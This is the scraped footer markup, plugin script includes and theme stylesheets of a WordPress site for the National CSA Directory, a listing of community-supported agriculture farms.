<li id="menu-item-2005" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2005"><a href="https://www.nationalcsadirectory.com/terms-and-conditions/">Terms &#038; Conditions</a></li>
<li id="menu-item-2003" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-2003"><a rel="privacy-policy" href="https://www.nationalcsadirectory.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-5481" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5481"><a href="https://www.allthingsnaturalonline.com/shop"><i class="fas fa-leaf-heart"></i> All Things Natural</a></li>
<li id="menu-item-2089" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2089"><a href="https://www.nationalcsadirectory.com/contact-us/">Contact Us</a></li>
</ul></div></li></ul></div><!-- widgets_on_page --></div><div class="gca-column one-third"><div id='footer_col_2' class='widgets_on_page wop_tiny1  wop_small1  wop_medium1  wop_large1  wop_wide1'>
			<ul><li id="text-4" class="widget widget_text">			<div class="textwidget"><p style="text-align: center; margin-bottom: 2px;"><a href="https://www.nationalcsadirectory.com/"><img loading="lazy" decoding="async" class="aligncenter wp-image-2887 size-full" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/uploads/2018/12/newlogo2.png" alt="National CSA Directory" width="152" height="68" srcset="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/uploads/2018/12/newlogo2.png 152w, https://www.nationalcsadirectory.com/national_csa_directory/wp-content/uploads/2018/12/newlogo2-150x68.png 150w" sizes="auto, (max-width: 152px) 100vw, 152px" /><br />
</a></p>
<p style="text-align: center; margin-bottom: 0;"><a class="ftr-lnk-web" style="font-size: 18px; font-weight: bold;" href="https://www.nationalcsadirectory.com/">www.nationalcsadirectory.com</a></p>
</div>
		</li><li id="text-5" class="widget widget_text">			<div class="textwidget"><p style="text-align: center; font-size: 12px;">&copy; 2026 National CSA Directory</p>
</div>
		</li></ul></div><!-- widgets_on_page --></div><div class="gca-column one-third"><div id='footer_col_3' class='widgets_on_page wop_tiny1  wop_small1  wop_medium1  wop_large1  wop_wide1'>
			<ul><li id="text-7" class="widget widget_text">			<div class="textwidget"><p class="txt-rgt"><a href="https://www.facebook.com/csanational/" target="_blank" rel="noopener"><img loading="lazy" decoding="async" class="alignnone wp-image-2671 size-full" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/uploads/2018/10/fb.png" alt="Like us on facebook" width="120" height="44" /></a></p>
<p class="txt-rgt"><a href="https://twitter.com/CsaNational" target="_blank" rel="noopener"><img loading="lazy" decoding="async" class="https://twitter.com/CsaNational alignnone wp-image-2672 size-full" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/uploads/2018/10/twit.png" alt="Follow us on twitter" width="120" height="44" /></a></p>
<p class="txt-rgt"><a href="https://www.instagram.com/national_csa_directory/" target="_blank" rel="noopener"><img loading="lazy" decoding="async" class="alignnone wp-image-2673 size-full" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/uploads/2018/10/instagram.png" alt="Instagram" width="120" height="44" /></a></p>
</div>
		</li></ul></div><!-- widgets_on_page --></div></p>
</div>
		</div></div>					</div><!--row-->
	</div><!--container-->
</footer>
<section class="footer-bottom">
	<div class="container">
		<div class="row">
			<div class="col-lg-6 col-sm-6">
				<p>
								</p>
			</div>
			<div class="col-lg-6 col-sm-6">
								<ul id="menu-footer-menu-1" class=""><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2102"><a title="About the Directory" href="https://www.nationalcsadirectory.com/about-us/">About the Directory</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2816"><a title="Blog" href="https://www.nationalcsadirectory.com/blog/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2108"><a title="Donate!" href="https://www.nationalcsadirectory.com/donate/">Donate!</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2005"><a title="Terms &#038; Conditions" href="https://www.nationalcsadirectory.com/terms-and-conditions/">Terms &#038; Conditions</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-2003"><a title="Privacy Policy" href="https://www.nationalcsadirectory.com/privacy-policy/">Privacy Policy</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5481"><a title="&lt;i class=&quot;fas fa-leaf-heart&quot;&gt;&lt;/i&gt; All Things Natural" href="https://www.allthingsnaturalonline.com/shop"><i class="fas fa-leaf-heart"></i> All Things Natural</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2089"><a title="Contact Us" href="https://www.nationalcsadirectory.com/contact-us/">Contact Us</a></li>
</ul>							</div>
		</div><!--row-->
	</div><!--container-->
</section>
	<!-- back to top -->
	<a href="#" id="back-to-top" title="Back to top" class="social-icon social-icon-md"><i class="fas fa-angle-double-up removeMargin"></i></a>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/national_csa_directory\/wp-*.php","\/national_csa_directory\/wp-admin\/*","\/national_csa_directory\/wp-content\/uploads\/*","\/national_csa_directory\/wp-content\/*","\/national_csa_directory\/wp-content\/plugins\/*","\/national_csa_directory\/wp-content\/themes\/classiera-child\/*","\/national_csa_directory\/wp-content\/themes\/classiera\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
          eval(event.detail.apiResponse.fb_pxl_code);
        }
      }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
    <div id='fb-pxl-ajax-code'></div>	<div id="fb-root"></div>
		<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.nationalcsadirectory.com/national_csa_directory/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='redux-custom-fonts-css' href='//www.nationalcsadirectory.com/national_csa_directory/wp-content/uploads/redux/custom-fonts/fonts.css?ver=1674192251' type='text/css' media='all' />
<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"Next >","prev":"< Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"https:\/\/www.nationalcsadirectory.com\/national_csa_directory\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script>
<script type="text/javascript" id="apss-frontend-mainjs-js-extra">
/* <![CDATA[ */
var frontend_ajax_object = {"ajax_url":"https:\/\/www.nationalcsadirectory.com\/national_csa_directory\/wp-admin\/admin-ajax.php","ajax_nonce":"ec51be8f17"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/plugins/accesspress-social-share/js/frontend.js?ver=4.5.6" id="apss-frontend-mainjs-js"></script>
<script type="text/javascript" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/plugins/classiera-helper/js/dropzone.js?ver=6.8.3" id="dropzone-js"></script>
<script type="text/javascript" id="classiera-helper-js-extra">
/* <![CDATA[ */
var classiera = {"ajaxurl":"https:\/\/www.nationalcsadirectory.com\/national_csa_directory\/wp-admin\/admin-ajax.php","home_url":"https:\/\/www.nationalcsadirectory.com","current_user":"0","redirectURL":"https:\/\/www.nationalcsadirectory.com\/buy-organic-spices-online-at-orgpick\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/plugins/classiera-helper/js/classiera-helper.js?ver=6.8.3" id="classiera-helper-js"></script>
<script type="text/javascript" id="wp-postratings-js-extra">
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https:\/\/www.nationalcsadirectory.com\/national_csa_directory\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/www.nationalcsadirectory.com\/national_csa_directory\/wp-admin\/admin-ajax.php","text_wait":"Please rate only 1 item at a time.","image":"stars","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/plugins/wp-postratings/images/stars/rating_over.gif";;
/* ]]> */
</script>
<script type="text/javascript" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.91.2" id="wp-postratings-js"></script>
<script type="text/javascript" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/themes/classiera-child/classiera-child.js?ver=6.8.3" id="classiera-child-js"></script>
<script type="text/javascript" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/themes/classiera/js/bootstrap.min.js?ver=6.8.3" id="bootstrap.min-js"></script>
<script type="text/javascript" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/themes/classiera/js/bootstrap-dropdownhover.js?ver=6.8.3" id="bootstrap-dropdownhover-js"></script>
<script type="text/javascript" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/themes/classiera/js/validator.min.js?ver=6.8.3" id="validator.min-js"></script>
<script type="text/javascript" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/themes/classiera/js/owl.carousel.min.js?ver=6.8.3" id="owl.carousel.min-js"></script>
<script type="text/javascript" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/themes/classiera/js/jquery.matchHeight.js?ver=6.8.3" id="jquery.matchHeight-js"></script>
<script type="text/javascript" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/themes/classiera/js/infinitescroll.js?ver=6.8.3" id="infinitescroll-js"></script>
<script type="text/javascript" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/themes/classiera/js/masonry.pkgd.min.js?ver=6.8.3" id="masonry.pkgd.min-js"></script>
<script type="text/javascript" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/themes/classiera/js/select2.min.js?ver=6.8.3" id="select2.min-js"></script>
<script type="text/javascript" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/themes/classiera/js/classiera.js?ver=6.8.3" id="classiera-js"></script>
<script type="text/javascript" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/themes/classiera/js/jquery-ui.min.js?ver=6.8.3" id="jquery-ui-js"></script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?key=AIzaSyC7eoCW29P4BOOhlO2lk6MadmeBMnUnn7k&amp;language=en&amp;v=3.exp&amp;ver=2014-07-18" id="classiera-google-maps-script-js"></script>
<script type="text/javascript" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/themes/classiera/js/classiera-map.js?ver=6.8.3" id="classiera-map-js"></script>
<script type="text/javascript" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/plugins/super-socializer/js/front/social_login/general.js?ver=7.14.5" id="the_champ_ss_general_scripts-js"></script>
<script type="text/javascript" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/plugins/super-socializer/js/front/facebook/sdk.js?ver=7.14.5" id="the_champ_fb_sdk-js"></script>
<script type="text/javascript" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/plugins/super-socializer/js/front/facebook/commenting.js?ver=7.14.5" id="the_champ_fb_commenting-js"></script>
<script type="text/javascript" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.nationalcsadirectory.com\/national_csa_directory\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=14.2.4" id="__ytprefsfitvids__-js"></script>
<script type="text/javascript" id="layerslider-utils-js-extra">
/* <![CDATA[ */
var LS_Meta = {"v":"8.1.2","fixGSAP":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.utils.js?ver=8.1.2" id="layerslider-utils-js"></script>
<script type="text/javascript" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=8.1.2" id="layerslider-js"></script>
<script type="text/javascript" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.transitions.js?ver=8.1.2" id="layerslider-transitions-js"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.nationalcsadirectory.com/national_csa_directory/wp-content/themes/classiera/style.css?ver=6.8.3
body_size: 265
content:
/*
Theme Name: Classiera
Theme URI: http://themeforest.net/item/classiera-classified-ads-wordpress-theme/14138208?ref=JoinWebs
Description: Classiera Classified Ads WordPress Theme.
Text Domain: classiera
Version: 4.0.17
Author: JoinWebs
Author URI: https://themeforest.net/user/joinwebs
Requires at least: 4.7
Requires PHP: 5.2.4
Tested up to: 7.3
License: Themeforest License
License URI: https://themeforest.net/licenses
Tags: one-column, two-columns, left-sidebar, right-sidebar,custom-menu, full-width-template, rtl-language-support, theme-options, translation-ready
*/
/*=========
Please do not add your styles in this file and instead use 
child theme.
===========*/

--- FILE ---
content_type: text/css
request_url: https://www.nationalcsadirectory.com/national_csa_directory/wp-content/themes/classiera-child/style.css?ver=6.8.3
body_size: 29967
content:
/*
 Theme Name:   Classiera Child
 Theme URI:    http://themeforest.net/item/classiera-classified-ads-wordpress-theme/14138208?ref=joinwebs
 Description:  Classiera Child Theme
 Author:       JoinWebs
 Author URI:   http://themeforest.net/user/joinwebs
 Template:     classiera
 Version:      3.0
 License:      Commercial
 License URI:  http://www.gnu.org/licenses/gpl-2.0.html
 Tags:         one-column, two-columns, left-sidebar, right-sidebar,fluid-layout,fixed-layout,responsive-layout, custom-menu, full-width-template, rtl-language-support, theme-options, translation-ready
 Text Domain:  classiera-child-theme
*/

/* write custom css */
.contain-to-grid .top-bar{
	max-width:1200px !important;
}


/* CLASSIERA EDITS */

.wp-caption {
	font-family: 'Lato', sans-serif;
}
.wp-caption img[class*="wp-image-"] {
	display: block;
	margin: 0;
}
.wp-caption .wp-caption-text {
	font-family: 'Lato', sans-serif;
}
.sticky{
	font-family: 'Lato', sans-serif;
}
.gallery-caption{
	font-family: 'Lato', sans-serif;
}
.bypostauthor{
	font-family: 'Lato', sans-serif;
}
.user-content-height{min-height:563px;}
/* ==========================================================================
   TopBars
   ========================================================================== */
.topBar {
  background: #232323;
  padding: 10px 0; }
  .topBar .contact-info {
    font-size: 12px;
    color: #aaaaaa; }
    .topBar .contact-info span {
      color: inherit;
      margin-right: 38px; }
      .topBar .contact-info span i {
        color: #b6d91a;
        margin-right: 15px; }
  .topBar .login-info a {
    font-size: 11px;
    color: #aaaaaa;
    text-transform: uppercase;
    font-weight: bold;
    text-decoration: none;
    padding: 15px 10px 15px 10px; }
    .topBar .login-info a.register {
      font-size: 12px;
      font-weight: normal;
      background: #b6d91a;
      color: #fff; }
      .topBar .login-info a.register i {
        color: inherit;
        margin-right: 12px;
        font-weight: bold; }
  .topBar.topBar-v2 {
    padding: 20px 0; }
    .topBar.topBar-v2 .logo {
      padding-top: 5px; }
    .topBar.topBar-v2 .topBar-v2-icons > span {
      font-size: 13px;
      font-weight: bold;
      color: #fff;
      text-transform: uppercase;
      display: inline-block;
      margin-right: 5px; }
    .topBar.topBar-v2 .top-icons {
      border-right: 1px solid #ff0000;
      padding: 0 20px; }
      .topBar.topBar-v2 .top-icons a {
        margin-right: 3px; }
  .topBar.topBar-v3 {
    background: #fff; }
    .topBar.topBar-v3 p {
      margin-bottom: 0;
      text-transform: uppercase;
      color: #6c6c6c; }
      .topBar.topBar-v3 p span {
        color: #aaaaaa;
        text-transform: uppercase;
        display: inline-block;
        font-size: 13px;
        margin-left: 10px; }
        .topBar.topBar-v3 p span i {
          color: inherit;
          font-size: inherit;
          margin-right: 10px; }
    .topBar.topBar-v3 .login-info a {
      color: #aaaaaa;
      font-size: 13px; }
      .topBar.topBar-v3 .login-info a:hover {
        color: #6c6c6c; }
  .topBar.topBar-v4 {
    padding: 13px 0; }
    .topBar.topBar-v4 .contact-info ul {
      margin-bottom: 0; }
      .topBar.topBar-v4 .contact-info ul li {
        font-size: 13px;
        color: #aaaaaa; }
        .topBar.topBar-v4 .contact-info ul li span {
          margin-right: 0;
          font-size: inherit;
          padding-left: 5px; }
        .topBar.topBar-v4 .contact-info ul li:last-of-type span {
          color: #fff; }
    .topBar.topBar-v4 .follow ul {
      list-style: none;
      margin-bottom: 0; }
      .topBar.topBar-v4 .follow ul span {
        font-size: 13px;
        text-transform: capitalize;
        color: #aaaaaa; }
      .topBar.topBar-v4 .follow ul li {
        font-size: 13px; }
        .topBar.topBar-v4 .follow ul li a {
          color: #aaaaaa;
          font-size: inherit;
          text-transform: capitalize; }
          .topBar.topBar-v4 .follow ul li a:hover {
            color: #fff; }
    .topBar.topBar-v4 .follow .login {
      margin-left: 15px;
      margin-bottom: 0; }
      .topBar.topBar-v4 .follow .login li a {
        background: #25292d;
        padding: 14px 20px; }
        .topBar.topBar-v4 .follow .login li a i {
          margin-right: 10px; }

.transition, .topBar.topBar-v3 .login-info a, .search-section .search-form.search-form-v1 .form-group button, .search-section.search-section-v2 .form-group button, .search-section.search-section-v5 .form-group button, .search-section.search-section-v6 .form-v6-bg .form-group button, .category-slider-small-box ul li a, .category-slider-small-box.outline-box ul li a, .classiera-premium-ads-v3 .premium-carousel-v3 .item figure, .classiera-premium-ads-v3 .premium-carousel-v3 .item figure figcaption, .classiera-premium-ads-v3 .premium-carousel-v3 .item figure figcaption h5 a:hover, .classiera-premium-ads-v3 .premium-carousel-v3 .item figure figcaption p a, .classiera-premium-ads-v3 .navText a i, .classiera-box-div-v1 figure figcaption p a, .classiera-box-div-v2 figure figcaption h5 a, .classiera-box-div-v3 figure figcaption h5 a, .classiera-box-div-v3 figure figcaption span.category a, .classiera-box-div-v4 figure figcaption h5 a, .classiera-box-div-v5 figure figcaption h5 a, .classiera-box-div-v6 figure .box-div-heading, .classiera-box-div-v7 figure figcaption, .category-v1 .category-box .category-content ul li a, .category-v2 .category-box .category-content ul li a, .category-v2 .category-box .category-content ul li a i, .category-v2 .category-box .category-content .view-button a, .category-v3 .category-content h4 a, .category-v5 .categories li .category-content h4 a, .category-v6 .category-box figure figcaption, .category-v6 .category-box figure .category-box-hover, .category-v6 .category-box figure .category-box-hover ul li, .category-v7 .category-box figure figcaption ul li a, .category-v7 .category-box figure figcaption > a, .classiera-advertisement .item.item-list .classiera-box-div figure figcaption .post-tags a, .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v4 figure .detail .box-icon a, .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v4 figure .detail .box-icon a i, .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v5 figure .detail .box-icon a, .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v6 figure .detail .box-icon a, .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v7 figure .detail .box-icon a, .advertisement-v1 .tab-button .nav-tabs > li > a, .advertisement-v3 .view-head .view-as a, .advertisement-v5 .view-head .view-as a, .advertisement-v6 .view-head .tab-button .nav-tabs > li > a, .advertisement-v6 .view-head .view-as a, .locations .location-content .location, .locations .location-content .location a .loc-head, .locations .location-content-v2 .location, .locations .location-content-v2 .location h5 a, .locations .location-content-v6 figure.location figcaption, .locations .location-content-v6 figure.location figcaption .location-caption p, .locations .location-content-v6 figure.location figcaption .location-caption > a, .partners-v3 .partner-img img, .partners-v3 .navText a i, footer .widget-box .widget-content .footer-pr-widget-v1 .media-body span.price, footer .widget-box .widget-content .footer-pr-widget-v1 .media-body h4 a, footer .widget-box .widget-content .footer-pr-widget-v1 .media-body span.category a, footer .widget-box .widget-content .footer-pr-widget-v2 .media-body h5 a, footer .widget-box .widget-content ul li h5 a, footer .widget-box .widget-content ul li p span a, footer .widget-box .widget-content .category > li > a, footer .widget-box .tagcloud a, .footer-bottom ul li a, .footer-bottom ul.footer-bottom-social-icon li a, #back-to-top, .sidebar .widget-box .widget-content .footer-pr-widget-v2 .media-body h5 a, .sidebar .widget-box .widget-content ul li > a, .sidebar .widget-box .tagcloud a, .sidebar .widget-box .author-info a, .inner-page-content article.article-content.blog h3 a, .inner-page-content article.article-content.blog p span a, .inner-page-content article.article-content.blog .tags a, .inner-page-content .login-register.login-register-v1 form .form-group p a, .author-box .author-social .author-social-icons li > a, .author-box .author-social .author-social-icons li > a i, .author-info .media-heading a, .user-pages aside .user-page-list li, .user-pages aside .user-page-list li a, .user-pages aside .user-page-list li a span, .user-pages aside .user-page-list li a span i, .user-pages aside .user-submit-ad .btn-user-submit-ad, .user-pages .user-detail-section .user-social-profile-links ul li a, .user-pages .user-detail-section .user-social-profile-links ul li a i, .user-pages .user-detail-section .user-ads .media .media-body .media-heading a, .submit-post form .classiera-post-main-cat ul li a, .submit-post form .classiera-post-main-cat ul li a i, .submit-post form .classiera-post-main-cat ul li a span, .single-post-page .single-post .single-post-title .post-category span a, .single-post-page .single-post .description .tags a, .single-post-page .single-post > .author-info a, .single-post-page .single-post .post-extra .watch-later, .sidebar .widget-box .user-make-offer-message .nav > li.btnWatch > button.watch-later, .sidebar .widget-box .user-make-offer-message .nav > li.btnWatch > button.watch-later i { 
  -webkit-transition: all 0.5s ease;
	-moz-transition: all 0.5s ease;
	-ms-transition: all 0.5s ease;
	-o-transition: all 0.5s ease;
	transition: all 0.5s ease;
  }

/* ==========================================================================
   search Bars
   ========================================================================== */
.search-section {
  padding: 40px 0; }
  .search-section .search-form .form-group {
    position: relative; }
    .search-section .search-form .form-group input, .search-section .search-form .form-group select {
      width: 100%; }
    .search-section .search-form .form-group .help-block {
      position: absolute;
      background: #232323;
      text-align: center;
      margin: 0;
      bottom: -27px;
      padding: 0 10px;
      border-radius: 5px;
      z-index: 100; }
	  .search-section .search-form .form-group .help-block ul::before{
		  content: "";
		  width: 0;
		  height: 0;
		  border-left: 7px solid transparent;
		  border-right: 7px solid transparent;
		  border-bottom: 9px solid #232323;
		  position: absolute;
		  left: 0;
		  right: 0;
		  margin: 0 auto;
		  top: -7px;
		}
		.search-section .search-form .form-group .help-block ul{
		  margin: 0;
		}
		.search-section .search-form .form-group .help-block ul li{
		  color: #f0f0f0;
		  font-size: 11px;
		}
  .search-section .search-form.search-form-v1 {
    padding: 20px;
    background: #b0cfda;
    -webkit-box-shadow: 0px 8px 10px 0px rgba(0, 0, 0, 0.2);
    -moz-box-shadow: 0px 8px 10px 0px rgba(0, 0, 0, 0.2);
    box-shadow: 0px 8px 10px 0px rgba(0, 0, 0, 0.2); }
    .search-section .search-form.search-form-v1 .form-group {
      margin-right: 10px; }
      @media only screen and (min-width: 320px) and (max-width: 1000px) {
        .search-section .search-form.search-form-v1 .form-group {
          display: block;
          width: 100% !important;
          margin-bottom: 5px; } }
      @media only screen and (min-width: 1001px) and (max-width: 1199px) {
        .search-section .search-form.search-form-v1 .form-group {
          margin-right: 8px; } }
      .search-section .search-form.search-form-v1 .form-group .form-control {
        font-size: 12px;
        border-color: #b0cfda; }
        .search-section .search-form.search-form-v1 .form-group .form-control option {
          padding: 8px 10px;
          border-bottom: 1px solid #e6e6e6; }
      .search-section .search-form.search-form-v1 .form-group:last-of-type {
        margin-right: 0;
        width: 15%; }
      .search-section .search-form.search-form-v1 .form-group:nth-of-type(1) {
        width: 27.43%; }
      .search-section .search-form.search-form-v1 .form-group:nth-of-type(2) {
        width: 19.40%; }
      .search-section .search-form.search-form-v1 .form-group:nth-of-type(3) {
        width: 34.51%; }
      .search-section .search-form.search-form-v1 .form-group button {
        width: 100%;
        height: 40px;
        text-transform: uppercase;
        background: #232323;
        color: #fff;
        border: 1px solid #232323;
        font-size: 14px; }
        .search-section .search-form.search-form-v1 .form-group button:hover {
          background: #b6d91a;
          border: 1px solid #b6d91a; }
        .search-section .search-form.search-form-v1 .form-group button i {
          color: inherit;
          padding-right: 8px;
          font-size: inherit; }
  .search-section.search-section-v2 {
    padding: 20px 0; }
    .search-section.search-section-v2 .side-by-side-input:nth-of-type(1) {
      width: 30%; }
      @media only screen and (min-width: 320px) and (max-width: 360px) {
        .search-section.search-section-v2 .side-by-side-input:nth-of-type(1) {
          width: 45%; } }
      .search-section.search-section-v2 .side-by-side-input:nth-of-type(1) .form-control {
        border-top-right-radius: 0;
        border-bottom-right-radius: 0; }
    .search-section.search-section-v2 .side-by-side-input:nth-of-type(2) {
      width: 70%; }
      @media only screen and (min-width: 320px) and (max-width: 360px) {
        .search-section.search-section-v2 .side-by-side-input:nth-of-type(2) {
          width: 55%; } }
      .search-section.search-section-v2 .side-by-side-input:nth-of-type(2) .form-control {
        border-left: none;
        border-bottom-left-radius: 0;
        border-top-left-radius: 0; }
    .search-section.search-section-v2 .form-group {
      margin-right: 14px; }
      @media only screen and (min-width: 320px) and (max-width: 1000px) {
        .search-section.search-section-v2 .form-group {
          display: block;
          width: 100% !important;
          margin-bottom: 5px; } }
      @media only screen and (min-width: 1001px) and (max-width: 1199px) {
        .search-section.search-section-v2 .form-group {
          margin-right: 8px; } }
      .search-section.search-section-v2 .form-group:nth-of-type(1) {
        width: 51.2820%; }
      .search-section.search-section-v2 .form-group:nth-of-type(2) {
        width: 31.6239%; }
        .search-section.search-section-v2 .form-group:nth-of-type(2) .input-group {
          width: 100%; }
      .search-section.search-section-v2 .form-group:last-of-type {
        width: 14%;
        margin: 0; }
      .search-section.search-section-v2 .form-group .form-control {
        text-transform: capitalize;
        color: #8e8e8e;
        font-size: 12px; }     
      .search-section.search-section-v2 .form-group button {
        width: 100%;
        height: 40px;
        text-transform: uppercase;
        background: #232323;
        color: #fff;
        line-height: 40px;
        border: none;
        font-size: 14px;
        padding-left: 18px;
        border-radius: 4px; }
        .search-section.search-section-v2 .form-group button:hover {
          background: #b6d91a; }
  .search-section.search-section-v3 {
    background: #b6d91a;
    padding: 20px 0; }
    .search-section.search-section-v3 span:not([class]){
      margin-right: 10px;
      font-size: 14px;
      color: #fff; }
    .search-section.search-section-v3 .form-group {
      margin-right: 10px; }
      .search-section.search-section-v3 .form-group .inner-addon > i {
        color: #fafafa; }
      .search-section.search-section-v3 .form-group:nth-of-type(1) {
        width: 12%; }
      .search-section.search-section-v3 .form-group:nth-of-type(2) {
        width: 45%; }
      .search-section.search-section-v3 .form-group:nth-of-type(3) {
        width: 31%; }
      .search-section.search-section-v3 .form-group select {
        background: #3a3d40;
        color: #fafafa;
        border-color: #3a3d40;
        font-size: 14px;
        text-transform: none; }
        .search-section.search-section-v3 .form-group select option {
          padding: 10px;
          border-bottom: 1px solid #000; }
      .search-section.search-section-v3 .form-group .input-group {
        width: 100%; }
        .search-section.search-section-v3 .form-group .input-group .input-group-addon {
          background: #f0f0f0;
          border-color: #f0f0f0; }
          .search-section.search-section-v3 .form-group .input-group .input-group-addon i {
            color: #8e8e8e !important; }
        .search-section.search-section-v3 .form-group .input-group .form-control {
          border-top-right-radius: 4px;
          border-bottom-right-radius: 4px;
          color: #aaaaaa;
          font-size: 14px;
          background: #fafafa;
          box-shadow: none;
          border: none;
          text-transform: none; }
  .search-section.search-section-v4 {
    padding: 20px 0; }
    .search-section.search-section-v4 form .form-icon #getLocation{
      right: 0;
      left: auto;
      top: 0;
    }
    .search-section.search-section-v4 .form-group {
      margin-right: 9px; }
      @media only screen and (min-width: 320px) and (max-width: 1000px) {
        .search-section.search-section-v4 .form-group {
          display: block;
          width: 100% !important;
          margin-bottom: 5px; } }
      @media only screen and (min-width: 1001px) and (max-width: 1199px) {
        .search-section.search-section-v4 .form-group {
          margin-right: 8px; } }
      .search-section.search-section-v4 .form-group:nth-of-type(1) {
        width: 26%; }
      .search-section.search-section-v4 .form-group:nth-of-type(2) {
        width: 15%; }
      .search-section.search-section-v4 .form-group:nth-of-type(3) {
        width: 29%; }
      .search-section.search-section-v4 .form-group:nth-of-type(4) {
        width: 15%; }
      .search-section.search-section-v4 .form-group .form-control {
        color: #6c6c6c;
        font-size: 12px;
        border-radius: 3px;
        border-color: #fff; }
    .search-section.search-section-v4 .search-form .btn {
      padding: 10px 34px; }
      .search-section.search-section-v4 .search-form .btn:hover {
        background: #232323; }
  .search-section.search-section-v5 {
    padding: 10px 0; }
    .search-section.search-section-v5 .side-by-side-input:nth-of-type(1) {
      width: 31%; }
